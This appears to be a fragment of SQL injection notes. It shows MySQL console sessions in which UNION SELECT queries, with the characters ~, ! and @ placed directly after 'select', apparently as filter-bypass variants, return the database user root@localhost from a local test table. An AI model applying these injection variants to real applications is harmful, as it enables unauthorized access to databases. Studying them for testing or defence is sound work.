 mysql> select * from user where id=1 union select~1,2,user() from user;
+---------------------+------------+----------------+
| id                  | name       | passwd         |
+---------------------+------------+----------------+
|                   1 | miracle778 | test           |
| 9223372036854775807 | 2          | root@localhost |
+---------------------+------------+----------------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union select!1,2,user() from user;
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
|    1 | miracle778 | test           |
|    0 | 2          | root@localhost |
+------+------------+----------------+
2 rows in set (0.01 sec)
mysql> select * from user where id=1 union select@1,2,user() from user;
+------+------------+----------------+
| id   | name       | passwd         |
+------+------------+----------------+
| 1    | miracle778 | test           |
| NULL | 2          | root@localhost |
+------+------------+----------------+